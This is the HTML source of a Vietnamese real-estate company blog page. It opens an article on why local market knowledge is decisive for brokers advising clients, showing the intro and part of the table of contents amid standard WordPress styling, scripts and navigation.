:is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reti.vn/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-content-protect-css' href='https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/css/main-content-protect.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://reti.vn/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='dflip-icons-style-css' href='https://reti.vn/blog/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://reti.vn/blog/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://reti.vn/blog/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://reti.vn/blog/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.9" id="responsive-lightbox-nivo_lightbox-js"></script>
<script type="text/javascript" id="responsive-lightbox-lite-script-js-extra">
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
//# sourceURL=responsive-lightbox-lite-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.9" id="responsive-lightbox-lite-script-js"></script>
<link rel="https://api.w.org/" href="https://reti.vn/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reti.vn/blog/wp-json/wp/v2/posts/31534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reti.vn/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reti.vn/blog/?p=31534' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script data-cfasync="false"> var dFlipLocation = "https://reti.vn/blog/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"Loading"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","disableRange":false,"zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-","pdfVersion":"default"};</script><link rel="amphtml" href="https://reti.vn/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/?amp"><link rel="icon" href="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-mobile-footer-wrap {
    text-align: center;
    background-color: #222;
    color: #fff;
    padding-top: 30px;
    padding-bottom: 30px;
    clear: both;
    display: none;
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-31534 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://reti.vn/blog/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-menu-chinh-container"><ul id="menu-menu-chinh" class="td-mobile-main-menu"><li id="menu-item-17243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17243"><a href="https://reti.vn">Trang chủ<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11603"><a href="https://reti.vn/projects">Dự án<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-37118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37118"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/bat-dong-san-phu-quoc/makaio-park/">MAKAIO PARK<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-37117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37117"><a href="https://reti.vn/blog/phan-tich-du-an/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Đà Nẵng<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-20732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20732"><a href="https://reti.vn/blog/dich-vu-bat-dong-san/">Dịch vụ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20226"><a href="https://reti.vn/blog/phat-trien-bat-dong-san/">Phát triển bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-17117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17117"><a href="https://reti.vn/blog/phan-phoi-du-an/">Phân phối dự án<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-17139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17139"><a href="https://reti.vn/blog/ma-tu-van-va-phat-trien-quy-dat/">M&#038;A tư vấn và phát triển quỹ đất<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-11261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11261"><a href="#">Tin tức<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://reti.vn/blog/tin-va-su-kien-noi-bo/">Tin và sự kiện nội bộ<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2229"><a href="https://reti.vn/blog/phap-luat-bat-dong-san/">Pháp luật bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2227"><a href="https://reti.vn/blog/cam-nang-bat-dong-san/">Cẩm nang bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2230"><a href="https://reti.vn/blog/phong-thuy-bat-dong-san/">Phong thủy bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://reti.vn/blog/nha-dep/">Nhà đẹp<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-16809" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16809"><a href="https://reti.vn/blog/meo-nho-bat-dong-san/">Mẹo nhỏ bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2226"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/">Thị trường bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-35903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35903"><a href="#">Báo cáo<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-21980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21980"><a href="https://reti.vn/blog/chuyen-gia-bat-dong-san/">Nhận định chuyên gia bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-19992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19992"><a href="https://reti.vn/blog/ve-reti/">Về RETI<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2336"><a target="_blank" href="https://reti.vn/blog/lien-he-2/">Trở thành đại lý<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-35052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35052"><a href="https://reti.vn/blog/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Da Nang<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-38168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38168"><a href="https://reti.vn/blog/retizy/">RETIZY<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://reti.vn/blog/">
                                <span class="td-logo-text">Trang thông tin chính thức RETI Proptech</span>
                            </a>
                                                        <span class="td-tagline-text">Giải pháp công nghệ bất động sản toàn diện</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17243"><a href="https://reti.vn">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11603"><a href="https://reti.vn/projects">Dự án</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37118"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/bat-dong-san-phu-quoc/makaio-park/">MAKAIO PARK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37117"><a href="https://reti.vn/blog/phan-tich-du-an/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Đà Nẵng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20732"><a href="https://reti.vn/blog/dich-vu-bat-dong-san/">Dịch vụ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20226"><a href="https://reti.vn/blog/phat-trien-bat-dong-san/">Phát triển bất động sản</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17117"><a href="https://reti.vn/blog/phan-phoi-du-an/">Phân phối dự án</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17139"><a href="https://reti.vn/blog/ma-tu-van-va-phat-trien-quy-dat/">M&#038;A tư vấn và phát triển quỹ đất</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11261"><a href="#">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://reti.vn/blog/tin-va-su-kien-noi-bo/">Tin và sự kiện nội bộ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2229"><a href="https://reti.vn/blog/phap-luat-bat-dong-san/">Pháp luật bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2227"><a href="https://reti.vn/blog/cam-nang-bat-dong-san/">Cẩm nang bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2230"><a href="https://reti.vn/blog/phong-thuy-bat-dong-san/">Phong thủy bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://reti.vn/blog/nha-dep/">Nhà đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16809"><a href="https://reti.vn/blog/meo-nho-bat-dong-san/">Mẹo nhỏ bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2226"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/">Thị trường bất động sản</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35903"><a href="#">Báo cáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21980"><a href="https://reti.vn/blog/chuyen-gia-bat-dong-san/">Nhận định chuyên gia bất động sản</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19992"><a href="https://reti.vn/blog/ve-reti/">Về RETI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2336"><a target="_blank" href="https://reti.vn/blog/lien-he-2/">Trở thành đại lý</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35052"><a href="https://reti.vn/blog/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Da Nang</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38168"><a href="https://reti.vn/blog/retizy/">RETIZY</a></li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://reti.vn/blog/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://reti.vn/blog/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mẹo nhỏ bất động sản" class="entry-crumb" href="https://reti.vn/blog/meo-nho-bat-dong-san/">Mẹo nhỏ bất động sản</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kỹ năng quyết định thành bại trong tư vấn khách hàng: Kiến thức thị trường khu vực</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-31534 post type-post status-publish format-standard has-post-thumbnail hentry category-meo-nho-bat-dong-san">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://reti.vn/blog/meo-nho-bat-dong-san/">Mẹo nhỏ bất động sản</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://reti.vn/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/" rel="bookmark" title="Kỹ năng quyết định thành bại trong tư vấn khách hàng: Kiến thức thị trường khu vực">
                        Kỹ năng quyết định thành bại trong tư vấn khách hàng: Kiến thức thị trường khu vực                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://reti.vn/blog/author/duc-nguyen/">Anh Đức Marketing</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2021-10-14T14:46:42+00:00" >14/10/2021</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://reti.vn/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb lazyload" data-src="https://reti.vn/blog/wp-content/uploads/2021/10/1610169255nghemoigiobds-768x513.jpg" alt="Kỹ năng quyết định thành bại trong tư vấn khách hàng: Kiến thức thị trường khu vực" title="Kỹ năng quyết định thành bại trong tư vấn khách hàng: Kiến thức thị trường khu vực" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/513;" />
                                                    </div>
                
                
<p><em>Yếu tố then chốt để quyết định thành công trong kinh doanh là nắm bắt thị trường. Việc hiểu rõ thị trường là vô cùng quan trọng trong lĩnh vực môi giới bất động sản. Kiến thức sâu rộng cho phép các nhà môi giới bất động sản thể hiện được lợi thế cạnh tranh so với đối thủ và thu hút khách hàng bằng chính kiến thức của mình. Vậy kiến thức thị trường quan trọng như thế nào trong việc tư vấn khách hàng? Hãy cùng <strong><a href="https://reti.vn/" target="_blank" rel="noreferrer noopener">RETI</a></strong><a href="https://reti.vn/blog/"> </a>tìm hiểu ngay trong bài viết này nhé!</em></p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung bài viết</p>
<label for="ez-toc-cssicon-toggle-item-696ce7c12cfd7" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696ce7c12cfd7"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Tai_sao_kien_thuc_thi_truong_lai_quan_trong_trong_chien_luoc_tu_van_khach_hang" >Tại sao kiến thức thị trường lại quan trọng trong chiến lược tư vấn khách hàng?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Nhung_dieu_co_ban_trong_nghien_cuu_thi_truong_bat_dong_san" >Những điều cơ bản trong nghiên cứu thị trường bất động sản</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Phan_tich_thi_truong_bat_dong_san" >Phân tích thị trường bất động sản</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Nghien_cuu_nhan_khau_hoc_nen_kinh_te_va_thi_truong_lam_viec" >Nghiên cứu nhân khẩu học, nền kinh tế và thị trường làm việc&nbsp;</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#So_lieu_ROI" >Số liệu ROI</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Phan_tich_khu_pho" >Phân tích khu phố</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-7" href="#Kiem_tra_tien_ich_khu_vuc" >Kiểm tra tiện ích khu vực</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-8" href="#Cac_con_so_thong_ke" >Các con số thống kê&nbsp;</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#3_chien_luoc_nghien_cuu_thi_truong_hieu_qua_chi_phi_thap" >3 chiến lược nghiên cứu thị 